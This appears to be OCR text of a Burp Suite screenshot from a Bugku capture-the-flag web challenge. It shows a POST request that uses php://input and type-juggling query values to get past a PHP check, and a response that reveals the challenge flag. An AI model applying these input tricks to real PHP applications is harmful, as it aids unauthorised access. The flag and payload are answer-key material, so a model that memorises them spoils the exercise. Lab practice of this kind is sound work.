 Request
Pretty Raw Hex \n
1 POST /hello.php?id=0a&a=php://input&b=?12345 HTTP/1.1
2 Host: 114.67.175.224:13890
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 26
2
3 bugku is a nice plateform!
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Nov 2024 08:52:14 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html
8
9 <!--1p.html-->
10 flag{b4ef95ea3d33ce97b67f1e13c736f453}
11
Search
0 highlights